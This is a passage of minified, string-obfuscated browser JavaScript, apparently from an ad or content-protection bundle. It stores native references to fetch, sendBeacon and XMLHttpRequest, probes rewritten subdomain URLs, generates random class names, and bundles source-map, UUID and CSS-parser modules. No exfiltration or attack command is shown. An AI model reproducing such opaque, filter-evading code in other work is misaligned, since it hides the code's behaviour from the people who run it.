t,r(3477),r(2331)),IntersectionObserverEntry_intersectionRect:u(t,r(3477),r(2312)),JSON_parse:d(t,r(1219),r(1276)),JSON_stringify:d(t,r(1219),r(3578)),MessageEvent_data:u(t,r(305),r(3631)),MessageEvent_origin:u(t,r(305),r(3064)),MessageEvent_source:u(t,r(305),r(2928)),Navigator_sendBeacon:d(t,r(2969),r(799)),Node_appendChild:d(t,r(1940),r(2817)),Node_insertBefore:d(t,r(1940),r(2267)),Node_textContent:u(t,r(1940),r(1738)),Node_baseURI:u(t,r(1940),r(392)),PerformanceEntry_name:u(t,r(1398),r(2756)),PerformanceResourceTiming_transferSize:u(t,r(1385),r(1020)),PerformanceResourceTiming_encodedBodySize:u(t,r(1385),r(3015)),RegExp_test:d(t,r(1568),r(2992)),RegExp_exec:d(t,r(1568),r(1559)),Response_url:u(t,r(1536),r(1854)),SharedStorageWorklet_addModule:d(t,r(2007),r(2040)),String_matchAll:d(t,r(1580),r(3579)),String_replace:d(t,r(1580),r(3625)),Window_decodeURIComponent:d(t,r(2446),r(1611)),Window_innerWidth:u(t,r(2446),r(656)),Window_fetch:d(t,r(2446),r(1996)),Window_fetchLater:d(t,r(2446),r(1983)),Window_frames:u(t,r(2446),r(2444)),Window_name:u(t,r(2446),r(2756)),Window_open:d(t,r(2446),r(3008)),Window_postMessage:d(t,r(2446),r(351)),Window_requestAnimationFrame:d(t,r(2446),r(2785)),Window_requestIdleCallback:d(t,r(2446),r(3048)),Window_setImmediate:d(t,r(2446),r(313)),Window_setInterval:d(t,r(2446),r(2815)),Window_setTimeout:d(t,r(2446),r(3273)),Window_visualViewport:u(t,r(2446),r(3549)),XMLHttpRequest_open:d(t,r(1150),r(3008)),XMLHttpRequest_send:d(t,r(1150),r(569)),XMLHttpRequest_responseURL:u(t,r(1150),r(1007)),XMLHttpRequest_response:u(t,r(1150),r(523)),XMLHttpRequest_responseText:u(t,r(1150),r(1371)),XMLHttpRequest_responseType:u(t,r(1150),r(3253)),XMLHttpRequest_responseXML:u(t,r(1150),r(2333)),XMLHttpRequest_status:u(t,r(1150),r(3229)),XMLHttpRequest_statusText:u(t,r(1150),r(2052)),FontFace:i?null:t[r(2946)],FontFace_prototype:l(t,r(2946)),Worker:i?null:t[r(3291)],Worker_prototype:l(t,r(3291))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(747)]:null===(s=t[e])||void 0===s?void 0:s[o(747)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(1283)](n.g[e][s(747)],o);{var a;const n=s(1263)===e[s(1636)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(747)];return n?t[s(1821)][s(1283)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1263)===e[s(1636)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(747)][o]:s(1263)===e[s(1636)]()?t[o]:s(493)===e?null===(a=t[s(493)])||void 0===a?void 0:a[o]:s(1219)===e?null===(c=t[s(1219)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(747)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{A:()=>o});const o={idx:t=>Math[r(1521)](Math[r(2643)]()*t),elem:function(t){const e=r;return t[this[e(650)](t[e(1987)])]},num:function(t,e){const n=r;return Math[n(1521)](Math[n(2643)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(2568)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(3166)](n(339)[n(1050)](this[n(2568)](0,52)));return i[n(2951)]("")},className:function(){return this[r(2205)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a1E;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(2053),n(3589),n(2004),n(2424),n(1524),n(1127),n(1006),n(703),n(3460),n(916),n(529)][n(3288)](e))return i=!0,i;if(e[n(851)](n(706))||e[n(851)](n(262))||e[n(3038)](n(2972))||e[n(3038)](n(2474))||n(2025)===e)return i=!1,i;const o=new URL(e);o[n(1761)]="0."[n(639)](o[n(1761)]),o[n(2771)]=n(3394);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(1117)](),endpoint:o[n(3064)]});try{const t=await Promise[n(3387)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(643),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a1E;if(/https?:\/\/\d+\./i[e(2992)](t)){const n=new URL(t);n[e(1761)]=n[e(1761)][e(1833)](".")[e(3267)](1)[e(2951)]("."),t=n[e(3064)]}return t}function l(t,e){const n=a1E;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2992)](t)?(r[n(1761)]=""[n(639)](e,".")[n(639)](r[n(1761)][n(1833)](".")[n(3267)](1)[n(2951)](".")),t=r[n(3064)]):(r[n(1761)]=""[n(639)](e,".")[n(639)](r[n(1761)]),t=r[n(3064)]),t}function u(t){const e=a1E;if(/https?:\/\/\d+\./i[e(2992)](t)){const n=new URL(t);return Number[e(2028)](n[e(1761)][e(1833)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1E;var o=n(9155),i=Object[r(747)][r(3612)],s=r(2952)!=typeof Map;function a(){const t=r;this[t(1893)]=[],this[t(2765)]=s?new Map:Object[t(3122)](null)}a[r(2636)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(1987)];i<s;i++)o[n(674)](t[i],e);return o},a[r(747)][r(3464)]=function(){const t=r;return s?this[t(2765)][t(3464)]:Object[t(617)](this[t(2765)])[t(1987)]},a[r(747)][r(674)]=function(t,e){const n=r;var a=s?t:o[n(2808)](t),c=s?this[n(1456)](t):i[n(935)](this[n(2765)],a),l=this[n(1893)][n(1987)];c&&!e||this[n(1893)][n(3166)](t),c||(s?this[n(2765)][n(961)](t,l):this[n(2765)][a]=l)},a[r(747)][r(1456)]=function(t){const e=r;if(s)return this[e(2765)][e(1456)](t);var n=o[e(2808)](t);return i[e(935)](this[e(2765)],n)},a[r(747)][r(2948)]=function(t){const e=r;if(s){var n=this[e(2765)][e(2898)](t);if(n>=0)return n}else{var a=o[e(2808)](t);if(i[e(935)](this[e(2765)],a))return this[e(2765)][a]}throw new Error('"'+t+e(2371))},a[r(747)].at=function(t){const e=r;if(t>=0&&t<this[e(1893)][e(1987)])return this[e(1893)][t];throw new Error(e(1546)+t)},a[r(747)][r(1463)]=function(){const t=r;return this[t(1893)][t(3267)]()},e.C=a},540:(t,e,n)=>{const r=a1E;var o=n(7476);e[r(1215)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(1215)](n)}while(a>0);return s},e[r(2523)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(1987)],d=0,h=0;do{if(e>=u)throw new Error(i(479));if(-1===(a=o[i(2523)](t[i(697)](e++))))throw new Error(i(445)+t[i(1050)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(1912)]=(l=(c=d)>>1,1&~c?l:-l),n[i(3093)]=e}},7476:(t,e)=>{const n=a1E;var r=n(2550)[n(1833)]("");e[n(1215)]=function(t){const e=n;if(0<=t&&t<r[e(1987)])return r[t];throw new TypeError(e(1457)+t)},e[n(2523)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a1E;var o=n(9155);function i(){const t=a1E;this[t(1893)]=[],this[t(1846)]=!0,this[t(947)]={generatedLine:-1,generatedColumn:0}}i[r(747)][r(2768)]=function(t,e){const n=r;this[n(1893)][n(926)](t,e)},i[r(747)][r(674)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(947)])[e(2862)],a=i[e(2862)],c=n[e(1782)],l=i[e(1782)],a>s||a==s&&l>=c||o[e(885)](n,i)<=0?(this[e(947)]=t,this[e(1893)][e(3166)](t)):(this[e(1846)]=!1,this[e(1893)][e(3166)](t))},i[r(747)][r(1463)]=function(){const t=r;return this[t(1846)]||(this[t(1893)][t(3050)](o[t(885)]),this[t(1846)]=!0),this[t(1893)]},e.P=i},241:(t,e,n)=>{const r=a1E;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a1E;t||(t={}),this[e(2271)]=i[e(3540)](t,e(1785),null),this[e(1514)]=i[e(3540)](t,e(2229),null),this[e(1822)]=i[e(3540)](t,e(495),!1),this[e(1167)]=i[e(3540)](t,e(1039),!1),this[e(1976)]=new s,this[e(2701)]=new s,this[e(2493)]=new a,this[e(876)]=null}c[r(747)][r(2707)]=3,c[r(3144)]=function(t,e){const n=r;var o=t[n(2229)],s=new c(Object[n(2335)](e||{},{file:t[n(1785)],sourceRoot:o}));return t[n(411)]((function(t){const e=n;var r={generated:{line:t[e(2862)],column:t[e(1782)]}};null!=t[e(2928)]&&(r[e(2928)]=t[e(2928)],null!=o&&(r[e(2928)]=i[e(1027)](o,r[e(2928)])),r[e(2273)]={line:t[e(1455)],column:t[e(1302)]},null!=t[e(2756)]&&(r[e(2756)]=t[e(2756)])),s[e(1465)](r)})),t[n(3425)][n(926)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(1027)](o,e)),s[r(1976)][r(1456)](a)||s[r(1976)][r(674)](a);var c=t[r(3537)](e);null!=c&&s[r(3406)](e,c)})),s},c[r(747)][r(1465)]=function(t){const e=r;var n=i[e(3540)](t,e(689)),o=i[e(3540)](t,e(2273),null),s=i[e(3540)](t,e(2928),null),a=i[e(3540)](t,e(2756),null);(this[e(1822)]||!1!==this[e(1014)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(1976)][e(1456)](s)||this[e(1976)][e(674)](s)),null!=a&&(a=String(a),this[e(2701)][e(1456)](a)||this[e(2701)][e(674)](a)),this[e(2493)][e(674)]({generatedLine:n[e(327)],generatedColumn:n[e(724)],originalLine:null!=o&&o[e(327)],originalColumn:null!=o&&o[e(724)],source:s,name:a}))},c[r(747)][r(3406)]=function(t,e){const n=r;var o=t;null!=this[n(1514)]&&(o=i[n(1027)](this[n(1514)],o)),null!=e?(this[n(876)]||(this[n(876)]=Object[n(3122)](null)),this[n(876)][i[n(2808)](o)]=e):this[n(876)]&&(delete this[n(876)][i[n(2808)](o)],0===Object[n(2617)](this[n(876)])[n(1987)]&&(this[n(876)]=null))},c[r(747)][r(1439)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(1785)])throw new Error(o(2750));a=t[o(1785)]}var c=this[o(1514)];null!=c&&(a=i[o(1027)](c,a));var l=new s,u=new s;this[o(2493)][o(2768)]((function(e){const r=o;if(e[r(2928)]===a&&null!=e[r(1455)]){var s=t[r(3169)]({line:e[r(1455)],column:e[r(1302)]});null!=s[r(2928)]&&(e[r(2928)]=s[r(2928)],null!=n&&(e[r(2928)]=i[r(2951)](n,e[r(2928)])),null!=c&&(e[r(2928)]=i[r(1027)](c,e[r(2928)])),e[r(1455)]=s[r(327)],e[r(1302)]=s[r(724)],null!=s[r(2756)]&&(e[r(2756)]=s[r(2756)]))}var d=e[r(2928)];null==d||l[r(1456)](d)||l[r(674)](d);var h=e[r(2756)];null==h||u[r(1456)](h)||u[r(674)](h)}),this),this[o(1976)]=l,this[o(2701)]=u,t[o(3425)][o(926)]((function(e){const r=o;var s=t[r(3537)](e);null!=s&&(null!=n&&(e=i[r(2951)](n,e)),null!=c&&(e=i[r(1027)](c,e)),this[r(3406)](e,s))}),this)},c[r(747)][r(1014)]=function(t,e,n,o){const i=r;if(e&&i(756)!=typeof e[i(327)]&&i(756)!=typeof e[i(724)]){var s=i(2184);if(this[i(1167)])return i(2952)!=typeof console&&console[i(2460)]&&console[i(2460)](s),!1;throw new Error(s)}if((!(t&&i(327)in t&&i(724)in t&&t[i(327)]>0&&t[i(724)]>=0)||e||n||o)&&!(t&&i(327)in t&&i(724)in t&&e&&i(327)in e&&i(724)in e&&t[i(327)]>0&&t[i(724)]>=0&&e[i(327)]>0&&e[i(724)]>=0&&n)){if(s=i(1540)+JSON[i(3578)]({generated:t,source:n,original:e,name:o}),this[i(1167)])return i(2952)!=typeof console&&console[i(2460)]&&console[i(2460)](s),!1;throw new Error(s)}},c[r(747)][r(324)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(2493)][t(1463)](),g=0,b=p[t(1987)];g<b;g++){if(e="",(n=p[g])[t(2862)]!==l)for(c=0;n[t(2862)]!==l;)e+=";",l++;else if(g>0){if(!i[t(885)](n,p[g-1]))continue;e+=","}e+=o[t(1215)](n[t(1782)]-c),c=n[t(1782)],null!=n[t(2928)]&&(a=this[t(1976)][t(2948)](n[t(2928)]),e+=o[t(1215)](a-m),m=a,e+=o[t(1215)](n[t(1455)]-1-d),d=n[t(1455)]-1,e+=o[t(1215)](n[t(1302)]-u),u=n[t(1302)],null!=n[t(2756)]&&(s=this[t(2701)][t(2948)](n[t(2756)]),e+=o[t(1215)](s-h),h=s)),f+=e}return f},c[r(747)][r(3072)]=function(t,e){const n=r;return t[n(273)]((function(t){const r=n;if(!this[r(876)])return null;null!=e&&(t=i[r(1027)](e,t));var o=i[r(2808)](t);return Object[r(747)][r(3612)][r(935)](this[r(876)],o)?this[r(876)][o]:null}),this)},c[r(747)][r(743)]=function(){const t=r;var e={version:this[t(2707)],sources:this[t(1976)][t(1463)](),names:this[t(2701)][t(1463)](),mappings:this[t(324)]()};return null!=this[t(2271)]&&(e[t(1785)]=this[t(2271)]),null!=this[t(1514)]&&(e[t(2229)]=this[t(1514)]),this[t(876)]&&(e[t(2427)]=this[t(3072)](e[t(3425)],e[t(2229)])),e},c[r(747)][r(1117)]=function(){const t=r;return JSON[t(3578)](this[t(743)]())},e.x=c},9155:(t,e)=>{const n=a1E;e[n(3540)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(1987)])return r;throw new Error('"'+e+o(472))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(2929)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(841)]&&(r+=t[e(841)]+":"),r+="//",t[e(1709)]&&(r+=t[e(1709)]+"@"),t[e(1761)]&&(r+=t[e(1761)]),t[e(2797)]&&(r+=":"+t[e(2797)]),t[e(2790)]&&(r+=t[e(2790)]),r}e[n(846)]=i,e[n(2557)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(2790)])return t;o=a[r(2790)]}for(var c=e[r(2437)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(2948)]("/",u))){l[r(3166)](o[r(3267)](u));break}for(l[r(3166)](o[r(3267)](u,d));d<o[r(1987)]&&"/"===o[d];)d++}var h,m=0;for(d=l[r(1987)]-1;d>=0;d--)"."===(h=l[d])?l[r(1212)](d,1):".."===h?m++:m>0&&(""===h?(l[r(1212)](d+1,m),m=0):(l[r(1212)](d,2),m--));return""===(o=l[r(2951)]("/"))&&(o=c?"/":"."),a?(a[r(2790)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(1987)];r++)if(c[r][e(1418)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(1719)]}var i=a(t);return c[e(2713)]({input:t,result:i}),c[e(1987)]>32&&c[e(1762)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(2790)]||"/"),a&&!a[r(841)])return c&&(a[r(841)]=c[r(841)]),s(a);if(a||e[r(2929)](o))return e;if(c&&!c[r(1761)]&&!c[r(2790)])return c[r(1761)]=e,s(c);var u="/"===e[r(1050)](0)?e:l(t[r(3625)](/\/+$/,"")+"/"+e);return c?(c[r(2790)]=u,s(c)):u}e[n(1226)]=l,e[n(2951)]=u,e[n(2437)]=function(t){const e=n;return"/"===t[e(1050)](0)||r[e(2992)](t)},e[n(1027)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3625)](/\/$/,"");for(var o=0;0!==e[r(2948)](t+"/");){var i=t[r(1173)]("/");if(i<0)return e;if((t=t[r(3267)](0,i))[r(2929)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(2951)](r(1090))+e[r(1535)](t[r(1987)]+1)};var d=!(n(2711)in Object[n(3122)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1987)];if(r<9)return!1;if(95!==t[e(697)](r-1)||95!==t[e(697)](r-2)||111!==t[e(697)](r-3)||116!==t[e(697)](r-4)||111!==t[e(697)](r-5)||114!==t[e(697)](r-6)||112!==t[e(697)](r-7)||95!==t[e(697)](r-8)||95!==t[e(697)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(697)](o))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2808)]=d?h:function(t){return m(t)?"$"+t:t},e[n(2041)]=d?h:function(t){const e=n;return m(t)?t[e(3267)](1):t},e[n(1931)]=function(t,e,r){const o=n;var i=f(t[o(2928)],e[o(2928)]);return 0!==i||0!=(i=t[o(1455)]-e[o(1455)])||0!=(i=t[o(1302)]-e[o(1302)])||r||0!=(i=t[o(1782)]-e[o(1782)])||0!=(i=t[o(2862)]-e[o(2862)])?i:f(t[o(2756)],e[o(2756)])},e[n(591)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(1455)]-e[o(1455)])||0!=(i=t[o(1302)]-e[o(1302)])||r||0!=(i=t[o(1782)]-e[o(1782)])||0!=(i=t[o(2862)]-e[o(2862)])?i:f(t[o(2756)],e[o(2756)])},e[n(741)]=function(t,e,r){const o=n;var i=t[o(2862)]-e[o(2862)];return 0!==i||0!=(i=t[o(1782)]-e[o(1782)])||r||0!==(i=f(t[o(2928)],e[o(2928)]))||0!=(i=t[o(1455)]-e[o(1455)])||0!=(i=t[o(1302)]-e[o(1302)])?i:f(t[o(2756)],e[o(2756)])},e[n(751)]=function(t,e,r){const o=n;var i=t[o(1782)]-e[o(1782)];return 0!==i||r||0!==(i=f(t[o(2928)],e[o(2928)]))||0!=(i=t[o(1455)]-e[o(1455)])||0!=(i=t[o(1302)]-e[o(1302)])?i:f(t[o(2756)],e[o(2756)])},e[n(885)]=function(t,e){const r=n;var o=t[r(2862)]-e[r(2862)];return 0!==o||0!=(o=t[r(1782)]-e[r(1782)])||0!==(o=f(t[r(2928)],e[r(2928)]))||0!=(o=t[r(1455)]-e[r(1455)])||0!=(o=t[r(1302)]-e[r(1302)])?o:f(t[r(2756)],e[r(2756)])},e[n(325)]=function(t){const e=n;return JSON[e(1276)](t[e(3625)](/^\)]}'[^\n]*\n/,""))},e[n(780)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(1987)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(1589));if(a[o(2790)]){var c=a[o(2790)][o(1173)]("/");c>=0&&(a[o(2790)]=a[o(2790)][o(678)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a1E;return(e=(0,r.A)(e))in t?Object[o(3587)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a1E;if(n(533)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(1329)]];if(void 0!==o){var i=o[n(935)](t,e||n(1373));if(n(533)!=(0,r.A)(i))return i;throw new TypeError(n(1249))}return(n(1326)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a1E;var n=(0,o.A)(t,e(1326));return e(2487)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a1E;return(r=e(3154)==typeof Symbol&&e(2487)==typeof Symbol[e(2068)]?function(t){return typeof t}:function(t){const n=e;return t&&n(3154)==typeof Symbol&&t[n(1421)]===Symbol&&t!==Symbol[n(747)]?n(2487):typeof t})(t)}n.d(e,{A:()=>r})},7056:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{A:()=>o});const o={randomUUID:r(2952)!=typeof crypto&&crypto[r(3420)]&&crypto[r(3420)][r(2478)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>i});const o=new Uint8Array(16);function i(){const t=a1E;if(!r){if(t(2952)==typeof crypto||!crypto[t(912)])throw new Error(t(609));r=crypto[t(912)][t(2478)](crypto)}return r(o)}},1746:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{k:()=>i});const o=[];for(let t=0;t<256;++t)o[r(3166)]((t+256)[r(1117)](16)[r(3267)](1));function i(t,e=0){const n=r;return(o[t[e+0]]+o[t[e+1]]+o[t[e+2]]+o[t[e+3]]+"-"+o[t[e+4]]+o[t[e+5]]+"-"+o[t[e+6]]+o[t[e+7]]+"-"+o[t[e+8]]+o[t[e+9]]+"-"+o[t[e+10]]+o[t[e+11]]+o[t[e+12]]+o[t[e+13]]+o[t[e+14]]+o[t[e+15]])[n(1636)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),o=n(7638),i=n(1746);const s=function(t,e,n){const s=a1E;if(r.A[s(3420)]&&!e&&!t)return r.A[s(3420)]();const a=(t=t||{})[s(2643)]||(t[s(2730)]||o.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,i.k)(a)}}},E={};function G(t){const e=a1E;var n=E[t];if(void 0!==n)return n[e(3089)];var r=E[t]={exports:{}};return L[t](r,r[e(3089)],G),r[e(3089)]}G.d=(t,e)=>{const n=a1E;for(var r in e)G.o(e,r)&&!G.o(t,r)&&Object[n(3587)](t,r,{enumerable:!0,get:e[r]})},G.g=function(){const t=a1E;if(t(533)==typeof globalThis)return globalThis;try{return this||new Function(t(1927))()}catch(e){if(t(533)==typeof window)return window}}(),G.o=(t,e)=>Object[Sh(747)][Sh(3612)][Sh(935)](t,e),G.r=t=>{const e=Sh;e(2952)!=typeof Symbol&&Symbol[e(3595)]&&Object[e(3587)](t,Symbol[e(3595)],{value:e(2210)}),Object[e(3587)](t,e(1897),{value:!0})};var M={};(()=>{"use strict";const t=Sh;var e={};G.r(e),G.d(e,{safe:()=>_n,spec:()=>En});var n={};G.r(n),G.d(n,{angle:()=>kr,decibel:()=>zr,flex:()=>Sr,frequency:()=>Er,length:()=>xr,resolution:()=>_r,semitones:()=>Mr,time:()=>Ar});var r={};G.r(r),G.d(r,{getTrace:()=>ao,isKeyword:()=>uo,isProperty:()=>lo,isType:()=>co});var o={};G.r(o),G.d(o,{generate:()=>Ho,name:()=>Ro,parse:()=>Fo,structure:()=>Go});var i={};G.r(i),G.d(i,{generate:()=>Yo,name:()=>Vo,parse:()=>Xo,structure:()=>Zo,walkContext:()=>Bo});var s={};G.r(s),G.d(s,{generate:()=>ti,name:()=>Jo,parse:()=>$o,structure:()=>Ko,walkContext:()=>Qo});var a={};G.r(a),G.d(a,{generate:()=>hi,name:()=>li,parse:()=>di,structure:()=>ui});var c={};G.r(c),G.d(c,{generate:()=>ki,name:()=>wi,parse:()=>xi,structure:()=>yi,walkContext:()=>vi});var l={};G.r(l),G.d(l,{generate:()=>Si,name:()=>Ai,parse:()=>_i,structure:()=>Ei});var u={};G.r(u),G.d(u,{generate:()=>Ti,name:()=>zi,parse:()=>Ci,structure:()=>Mi});var d={};G.r(d),G.d(d,{generate:()=>Wi,name:()=>Ni,parse:()=>Ui,structure:()=>Ii});var h={};G.r(h),G.d(h,{generate:()=>Ri,name:()=>ji,parse:()=>Di,structure:()=>Oi});var m={};G.r(m),G.d(m,{generate:()=>Zi,name:()=>qi,parse:()=>Bi,structure:()=>Vi});var f={};G.r(f),G.d(f,{generate:()=>$i,name:()=>Ji,parse:()=>Ki,structure:()=>Qi});var p={};G.r(p),G.d(p,{generate:()=>ss,name:()=>es,parse:()=>is,structure:()=>ns});var g={};G.r(g),G.d(g,{generate:()=>xs,name:()=>bs,parse:()=>ys,structure:()=>vs,walkContext:()=>ws});var b={};G.r(b),G.d(b,{generate:()=>Cs,name:()=>Ss,parse:()=>Ms,structure:()=>zs});var w={};G.r(w),G.d(w,{generate:()=>Us,name:()=>Ts,parse:()=>Is,structure:()=>Ns});var v={};G.r(v),G.d(v,{generate:()=>Ds,name:()=>Ls,parse:()=>Os,structure:()=>js});var y={};G.r(y),G.d(y,{generate:()=>Ps,name:()=>Rs,parse:()=>Hs,structure:()=>Gs});var x={};G.r(x),G.d(x,{generate:()=>$s,name:()=>Xs,parse:()=>Ks,structure:()=>Ys});var k={};G.r(k),G.d(k,{generate:()=>oa,name:()=>ta,parse:()=>ra,structure:()=>na,walkContext:()=>ea});var A={};G.r(A),G.d(A,{generate:()=>ca,name:()=>ia,parse:()=>aa,structure:()=>sa});var E={};G.r(E),G.d(E,{generate:()=>ma,name:()=>ua,parse:()=>ha,structure:()=>da,xxx:()=>la});var _={};G.r(_),G.d(_,{generate:()=>ba,name:()=>fa,parse:()=>ga,structure:()=>pa});var S={};G.r(S),G.d(S,{generate:()=>xa,name:()=>wa,parse:()=>ya,structure:()=>va});var z={};G.r(z),G.d(z,{generate:()=>Sa,name:()=>Aa,parse:()=>_a,structure:()=>Ea});var M={};G.r(M),G.d(M,{generate:()=>Ta,name:()=>za,parse:()=>Ca,structure:()=>Ma});var C={};G.r(C),G.d(C,{generate:()=>Wa,name:()=>Na,parse:()=>Ua,structure:()=>Ia});var T={};G.r(T),G.d(T,{generate:()=>Da,name:()=>La,parse:()=>Oa,structure:()=>ja});var N={};G.r(N),G.d(N,{generate:()=>Pa,name:()=>Ga,parse:()=>Ha,structure:()=>Fa});var I={};G.r(I),G.d(I,{generate:()=>Za,name:()=>qa,parse:()=>Ba,structure:()=>Va});var U={};G.r(U),G.d(U,{generate:()=>Qa,name:()=>Xa,parse:()=>Ja,structure:()=>Ya});var W={};G.r(W),G.d(W,{generate:()=>ec,name:()=>Ka,parse:()=>tc,structure:()=>$a});var L={};G.r(L),G.d(L,{generate:()=>ic,name:()=>nc,parse:()=>oc,structure:()=>rc});var j={};G.r(j),G.d(j,{generate:()=>lc,name:()=>sc,parse:()=>cc,structure:()=>ac});var O={};G.r(O),G.d(O,{generate:()=>fc,name:()=>uc,parse:()=>mc,structure:()=>hc,walkContext:()=>dc});var D={};G.r(D),G.d(D,{generate:()=>vc,name:()=>pc,parse:()=>wc,structure:()=>bc,walkContext:()=>gc});var R={};G.r(R),G.d(R,{generate:()=>_c,name:()=>kc,parse:()=>Ec,structure:()=>Ac});var F={};G.r(F),G.d(F,{generate:()=>Tc,name:()=>zc,parse:()=>Cc,structure:()=>Mc});var H={};G.r(H),G.d(H,{generate:()=>Oc,name:()=>Uc,parse:()=>jc,structure:()=>Lc,walkContext:()=>Wc});var P={};G.r(P),G.d(P,{generate:()=>Fc,name:()=>Dc,parse:()=>Gc,structure:()=>Rc});var q={};G.r(q),G.d(q,{generate:()=>Vc,name:()=>Hc,parse:()=>qc,structure:()=>Pc});var V={};G.r(V),G.d(V,{generate:()=>Jc,name:()=>Bc,parse:()=>Yc,structure:()=>Xc,walkContext:()=>Zc});var B={};G.r(B),G.d(B,{generate:()=>ol,name:()=>el,parse:()=>rl,structure:()=>nl});var Z={};G.r(Z),G.d(Z,{generate:()=>dl,name:()=>al,parse:()=>ul,structure:()=>ll,walkContext:()=>cl});var X={};G.r(X),G.d(X,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var Y={};G.r(Y),G.d(Y,{generate:()=>kl,name:()=>vl,parse:()=>xl,structure:()=>yl});var J={};G.r(J),G.d(J,{generate:()=>Ul,name:()=>Tl,parse:()=>Il,structure:()=>Nl});var Q={};G.r(Q),G.d(Q,{generate:()=>Pl,name:()=>Gl,parse:()=>Hl,structure:()=>Fl});var K={};G.r(K),G.d(K,{generate:()=>Zl,name:()=>ql,parse:()=>Bl,structure:()=>Vl});var $={};G.r($),G.d($,{generate:()=>Kl,name:()=>Yl,parse:()=>Ql,structure:()=>Jl});var tt={};G.r(tt),G.d(tt,{AnPlusB:()=>o,Atrule:()=>i,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>E,IdSelector:()=>S,Identifier:()=>_,Layer:()=>z,LayerList:()=>M,MediaQuery:()=>C,MediaQueryList:()=>T,NestingSelector:()=>N,Nth:()=>I,Number:()=>U,Operator:()=>W,Parentheses:()=>L,Percentage:()=>j,PseudoClassSelector:()=>O,PseudoElementSelector:()=>D,Ratio:()=>R,Raw:()=>F,Rule:()=>H,Scope:()=>P,Selector:()=>q,SelectorList:()=>V,String:()=>B,StyleSheet:()=>Z,Supports